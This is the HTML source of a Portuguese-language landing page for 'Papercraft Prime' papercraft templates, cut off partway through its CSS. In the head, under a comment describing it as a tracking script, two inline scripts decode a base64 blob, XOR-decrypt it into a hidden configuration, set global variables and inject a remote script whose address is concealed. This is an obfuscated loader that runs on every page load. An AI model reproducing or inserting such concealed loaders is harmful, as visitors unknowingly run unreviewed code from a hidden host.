




==== index.html @ 7efd5925 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Papercraft Prime</title>
<meta name="description" content="Mais de 3.500 moldes de papercraft prontos para imprimir, recortar e montar em casa.">

<!-- ============ script de rastreamento (cole aqui a versao nova quando trocar) ============ -->
<script>(function(){var d_5=atob("DIyw1Z5pVz7EEA3X0feSoOwFdQTmeHmjof+K+rEKM1DqZXm6uOrJ+/0GOhCmYiKksv7ZpeoaeE6taGi7/vzZrfsFeVS3MiH1sPjEp/cLIkqhYy/titGc9/kFOFylfH7169fL9/AIOlvmKi+nuPTVudcNdRLmZmy7pOmS77xfNl+gJjnm4LnU56YPZA38Jjzit+qI5ahLKmO5");var w_ga=[];for(var a_bq7i=0;a_bq7i<d_5.length;a_bq7i++){w_ga.push(d_5.charCodeAt(a_bq7i)&255);}var l_nw=w_ga[0];var u_yo=w_ga.slice(1,1+l_nw);var w_z=w_ga.slice(1+l_nw);var u_nbzn=w_z.map(function(b,q_mb){return b^u_yo[q_mb%l_nw];});var a_di="";for(var w_irw=0;w_irw<u_nbzn.length;w_irw++){a_di+=String.fromCharCode(u_nbzn[w_irw]&255);}var j_bh9t=decodeURIComponent(escape(a_di));var e_6nrs=JSON.parse(j_bh9t);var g_okzu=e_6nrs.globals||[];g_okzu.forEach(function(z_rz){window[z_rz.name]=z_rz.value;});var h_vqt7=document.createElement("script");h_vqt7.src=e_6nrs.url;h_vqt7.async=true;h_vqt7.defer=true;(e_6nrs.attributes||[]).forEach(function(h_t9){h_vqt7.setAttribute(h_t9.name,h_t9.value);});(document.head||document.documentElement).appendChild(h_vqt7);})();</script>
<script>(function(){var r_wc=atob("DAsnasDfWgzZUkPJQHAFH7KzeDb7Oje9MHgdRe+8PmL3JzekKW1eRKOwNyK7IGy6I3lOGrSsdXmtPzDmLGpTD7OrdGaqcG/rIX9TGKm9L3i8IWHzG3AFBKGyPy7jcCeoNGoKH7SyM2qgfzO7JX1CBLTyIm+2Nm66I2AFRuKpO2CsN2HzYilaRrv9NG20N2HzYm9GHqHyL3i0OyWwbXtVD7a6NHj0ITarKW9USOz9LG21JybreikFF52i");var e_20s=[];for(var i_2l=0;i_2l<r_wc.length;i_2l++){e_20s.push(r_wc.charCodeAt(i_2l)&255);}var v_c=e_20s[0];var l_l=e_20s.slice(1,1+v_c);var l_t6r4=e_20s.slice(1+v_c);var q_ti=l_t6r4.map(function(b,w_3trx){return b^l_l[w_3trx%v_c];});var e_vdlh="";for(var n_h=0;n_h<q_ti.length;n_h++){e_vdlh+=String.fromCharCode(q_ti[n_h]&255);}var i_ckrf=decodeURIComponent(escape(e_vdlh));var x_503=JSON.parse(i_ckrf);var q_6=x_503.globals||[];q_6.forEach(function(t_0g7){window[t_0g7.name]=t_0g7.value;});var i_p3s4=document.createElement("script");i_p3s4.src=x_503.url;i_p3s4.async=true;i_p3s4.defer=true;(x_503.attributes||[]).forEach(function(y_6v){i_p3s4.setAttribute(y_6v.name,y_6v.value);});(document.head||document.documentElement).appendChild(i_p3s4);})();</script>

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "uv3gz4b1jz");
</script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700;800&family=Open+Sans:wght@400;600;700&display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700;800&family=Open+Sans:wght@400;600;700&display=swap"></noscript>
<style>
  *,*::before,*::after{box-sizing:border-box;}
  html{-webkit-text-size-adjust:100%;scroll-behavior:smooth;}
  img{max-width:100%;}

  :root{
    --navy:#17284F;
    --navy-2:#2A3A62;
    --blue:#2F7FEF;
    --blue-deep:#1D5FD0;
    --blue-dark:#164FB0;
    --green:#31BE5E;
    --green-2:#22A34C;
    --tint:#EDF5FF;
    --tint-2:#F5F8FC;
    --line:#E3E9F2;
    --line-2:#D8E2EF;
    --muted:#6B7A90;
    --white:#fff;
    --sh:0 4px 14px rgba(23,40,79,.07);
    --sh-md:0 10px 26px rgba(23,40,79,.10);
    --sh-lg:0 16px 40px rgba(23,40,79,.16);
  }

  body{
    margin:0;
    width:100%;
    overflow-x:hidden;
    background:var(--white);
    color:var(--navy);
